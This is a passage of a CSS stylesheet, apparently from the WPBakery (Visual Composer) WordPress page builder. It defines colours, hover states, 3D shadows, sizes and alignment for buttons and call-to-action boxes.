.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-primary:active {
    color: #f2f2f2;
    background-color: #006da3
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline {
    color: #08c;
    border-color: #08c;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #08c;
    background-color: #08c
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d {
    color: #FFF;
    background-color: #08c;
    box-shadow: 0 5px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #08c;
    top: 3px;
    box-shadow: 0 2px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #08c
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #006394
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern {
    color: #FFF;
    border-color: #08c;
    background-color: #08c
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #0074ad;
    background-color: #0074ad
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #006da3;
    background-color: #006da3
}

.vc_btn3.vc_btn3-color-info,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat {
    color: #FFF;
    background-color: #58B9DA
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-info:focus,
.vc_btn3.vc_btn3-color-info:hover {
    color: #f7f7f7;
    background-color: #3fafd4
}

.vc_btn3.vc_btn3-color-info.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-info:active {
    color: #f2f2f2;
    background-color: #37abd3
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline {
    color: #58B9DA;
    border-color: #58B9DA;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #58B9DA;
    background-color: #58B9DA
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d {
    color: #FFF;
    background-color: #58B9DA;
    box-shadow: 0 5px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #58B9DA;
    top: 3px;
    box-shadow: 0 2px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #58B9DA
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #2da4cd
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern {
    color: #FFF;
    border-color: #58B9DA;
    background-color: #58B9DA
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #3fafd4;
    background-color: #3fafd4
}

.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #37abd3;
    background-color: #37abd3
}

.vc_btn3.vc_btn3-color-success,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat {
    color: #fff;
    background-color: #6AB165
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-success:focus,
.vc_btn3.vc_btn3-color-success:hover {
    color: #f7f7f7;
    background-color: #59a453
}

.vc_btn3.vc_btn3-color-success.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-success:active {
    color: #f2f2f2;
    background-color: #559d50
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline {
    color: #6AB165;
    border-color: #6AB165;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #6AB165;
    background-color: #6AB165
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d {
    color: #fff;
    background-color: #6AB165;
    box-shadow: 0 5px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #6AB165;
    top: 3px;
    box-shadow: 0 2px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #6AB165
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #4f934b
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern {
    color: #fff;
    border-color: #6AB165;
    background-color: #6AB165
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #59a453;
    background-color: #59a453
}

.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #559d50;
    background-color: #559d50
}

.vc_btn3.vc_btn3-color-warning,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
    color: #FFF;
    background-color: #F90
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-warning:focus,
.vc_btn3.vc_btn3-color-warning:hover {
    color: #f7f7f7;
    background-color: #e08700
}

.vc_btn3.vc_btn3-color-warning.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-warning:active {
    color: #f2f2f2;
    background-color: #d68100
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline {
    color: #F90;
    border-color: #F90;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #F90;
    background-color: #F90
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d {
    color: #FFF;
    background-color: #F90;
    box-shadow: 0 5px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F90;
    top: 3px;
    box-shadow: 0 2px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F90
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #c77700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern {
    color: #FFF;
    border-color: #F90;
    background-color: #F90
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #e08700;
    background-color: #e08700
}

.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #d68100;
    background-color: #d68100
}

.vc_btn3.vc_btn3-color-danger,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
    color: #FFF;
    background-color: #FF675B
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-danger:focus,
.vc_btn3.vc_btn3-color-danger:hover {
    color: #f7f7f7;
    background-color: #ff4b3c
}

.vc_btn3.vc_btn3-color-danger.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-danger:active {
    color: #f2f2f2;
    background-color: #ff4132
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline {
    color: #FF675B;
    border-color: #FF675B;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #FF675B;
    background-color: #FF675B
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d {
    color: #FFF;
    background-color: #FF675B;
    box-shadow: 0 5px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #FF675B;
    top: 3px;
    box-shadow: 0 2px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #FF675B
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #ff3323
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern {
    color: #FFF;
    border-color: #FF675B;
    background-color: #FF675B
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #ff4b3c;
    background-color: #ff4b3c
}

.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #ff4132;
    background-color: #ff4132
}

.vc_btn3.vc_btn3-color-inverse,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat {
    color: #FFF;
    background-color: #555
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-inverse:focus,
.vc_btn3.vc_btn3-color-inverse:hover {
    color: #f7f7f7;
    background-color: #464646
}

.vc_btn3.vc_btn3-color-inverse.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-inverse:active {
    color: #f2f2f2;
    background-color: #414141
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline {
    color: #555;
    border-color: #555;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #555;
    background-color: #555
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d {
    color: #FFF;
    background-color: #555;
    box-shadow: 0 5px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #555;
    top: 3px;
    box-shadow: 0 2px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #555
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #393939
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern {
    color: #FFF;
    border-color: #555;
    background-color: #555
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #464646;
    background-color: #464646
}

.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #414141;
    background-color: #414141
}

.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
    color: #2A2A2A
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
    color: #EBEBEB
}

.vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
    color: #FFF
}

.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-3d .vc_cta3-content-header h4,
.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-classic:not(.vc_cta3-color-classic) .vc_cta3-content-header h4,
.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-flat .vc_cta3-content-header h4,
.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h2,
.vc_general.vc_cta3.vc_cta3-style-outline:not(.vc_cta3-color-classic) .vc_cta3-content-header h4 {
    color: inherit
}

.vc_btn3-container.vc_btn3-center {
    text-align: center
}

.vc_btn3-container.vc_btn3-left {
    text-align: left
}

.vc_btn3-container.vc_btn3-right {
    text-align: right
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon {
    display: inline-block;
    position: static;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    min-width: 1em
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    margin-right: .5em
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
    margin-left: .5em
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs {
    font-size: 11px;
    padding: 8px 12px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom {
    padding: 7px 11px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm {
    font-size: 12px;
    padding: 11px 16px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom {
    padding: 10px 15px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
    font-size: 14px;
    padding: 14px 20px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
    padding: 13px 19px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg {
    font-size: 16px;
    padding: 18px 25px
}

.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom {
    padding: 17px 24px
}

.vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,
.vc_btn3-container .vc_btn3-block.vc_btn3-icon-right {
    text-align: inherit
}

.vc_custom_heading a,
.vc_custom_heading a:focus,
.vc_custom_heading a:hover,
.vc_custom_heading a:visited {
    border: none;
    text-decoration: inherit;
    color: inherit
}

.vc_custom_heading a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    opacity: 1
}

.vc_custom_heading a:hover {
    opacity: .85
}

.vc_call_to_action {
    background-color: #EBEBEB;
    border: 2px solid #EBEBEB;
    padding: 2em;
    border-radius: 5px
}

.vc_call_to_action:last-child {
    margin-bottom: 0
}

.vc_call_to_action.vc_cta_square {
    border-radius: 0
}

.vc_call_to_action.vc_cta_square_outlined {
    border-radius: 0;
    background: 0 0!important
}

.vc_call_to_action.vc_cta_round {
    border-radius: 50px
}

.vc_call_to_action.vc_cta_outlined {
    background: 0 0!important
}

.vc_call_to_action hgroup h2,
.vc_call_to_action hgroup h4 {
    margin: 0;
    clear: none
}

.vc_call_to_action hgroup+p {
    margin-top: 1em
}

.vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn {
    float: right;
    margin-left: 2em
}

.vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn {
    float: left;
    margin-right: 2em
}

.wpb_call_to_action {
    position: relative;
    background-color: #f7f7f7;
    padding: 35px;
    border: 1px solid #F0F0F0;
    box-sizing: border-box
}

.wpb_call_to_action .wpb_button {
    margin: 0;
    box-sizing: border-box
}

.cta_align_left .wpb_button {
    float: left
}

.cta_align_right .wpb_button {
    float: right
}

.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
    max-width: 27.5%
}

.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
    width: 70%;
    float: left;
    clear: none
}

.cta_align_left .wpb_call_text {
    float: right
}

#content .wpb_call_to_action .wpb_call_text,
.wpb_call_to_action .wpb_call_text {
    margin: 0;
    padding-top: 0
}

.cta_align_bottom {
    text-align: center
}

.cta_align_bottom .wpb_button {
    position: static;
    margin-top: 21.74px;
    display: inline-block
}

.cta_no_button .wpb_call_text {
    width: auto;
    float: none
}

@media (max-width:600px) {
    .vc_responsive .cta_align_left .wpb_button,
    .vc_responsive .cta_align_right .wpb_button {
        max-width: 70%;
        width: 70%;
        float: none;
        display: block;
        margin: 3% auto
    }
    .vc_responsive .cta_align_left .wpb_call_text,
    .vc_responsive .cta_align_right .wpb_call_text {
        width: auto;
        max-width: none;
        text-align: center
    }
}

.vc_cta3-container {
    margin-bottom: 35px;
    margin-left: auto;
    margin-right: auto
}

.vc_cta3-container::after,
.vc_cta3-container::before {
    display: table;
    content: ' '
}

.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons .vc_icon_element,
.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons .vc_icon_element {
    display: inline-block
}

.vc_cta3-container.vc_cta3-size-xs {
    width: 50%
}

.vc_cta3-container.vc_cta3-size-sm {
    width: 60%
}

.vc_cta3-container.vc_cta3-size-md {
    width: 70%
}

.vc_cta3-container.vc_cta3-size-lg {
    width: 80%
}

.vc_cta3-container.vc_cta3-size-xl {
    width: 90%
}

.vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 28px;
    word-wrap: break-word
}

.vc_general.vc_cta3.vc_cta3-style-classic,
.vc_general.vc_cta3.vc_cta3-style-custom {
    border-color: #F0F0F0;
    background-color: #f7f7f7
}

.vc_general.vc_cta3 .vc_cta3-content {
    vertical-align: top
}

.vc_general.vc_cta3 .vc_cta3-content>:last-child,
.vc_general.vc_cta3 .vc_cta3-icons>:last-child {
    margin-bottom: 0
}

.vc_general.vc_cta3 .vc_cta3-actions {
    vertical-align: middle;
    white-space: nowrap
}

@media (min-width:768px) {
    .vc_general.vc_cta3 .vc_cta3-actions .vc_btn3-container {
        margin: 0
    }
}

.vc_general.vc_cta3 .vc_cta3-icons {
    vertical-align: middle
}

.vc_general.vc_cta3 h2,
.vc_general.vc_cta3 h4 {
    margin-top: 0;
    margin-left: 0;
    margin-right: 0
}

.vc_general.vc_cta3.vc_cta3-align-left .vc_cta3-content {
    text-align: left
}

.vc_general.vc_cta3.vc_cta3-align-right .vc_cta3-content {
    text-align: right
}

.vc_general.vc_cta3.vc_cta3-align-center .vc_cta3-content {
    text-align: center
}

.vc_general.vc_cta3.vc_cta3-align-justify .vc_cta3-content {
    text-align: justify
}

.separator_align_center,
.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3-icons,
.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3-icons,
.vc_pie_chart {
    text-align: center
}

.vc_general.vc_cta3.vc_cta3-icons-top .vc_cta3_content-container {
    padding-top: 1em
}

.vc_general.vc_cta3.vc_cta3-icons-bottom .vc_cta3_content-container {
    padding-bottom: 1em
}

.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3-icons {
    display: table-cell
}

.vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
    display: table-cell;
    padding-left: 1em
}

.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3-icons {
    display: table-cell
}

.vc_general.vc_cta3.vc_cta3-icons-right .vc_cta3_content-container {
    display: table-cell;
    padding-right: 1em
}

.vc_general.vc_cta3.vc_cta3-icons-on-border {
    position: relative
}

.vc_general.vc_cta3.vc_cta3-icons-on-border .vc_cta3-icons {
    position: absolute
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right .vc_cta3-icons {
    right: 0;
    top: 50%;
    -webkit-transform: translate(50%, -50%);
    -ms-transform: translate(50%, -50%);
    transform: translate(50%, -50%)
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs {
    margin-right: 17px
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-xs .vc_cta3_content-container {
    padding-right: 0
}

.vc_general.vc_cta3.vc_cta3-icons-on-border.vc_cta3-icons-right.vc_cta3-icon-size-sm .vc_cta3_content-container,
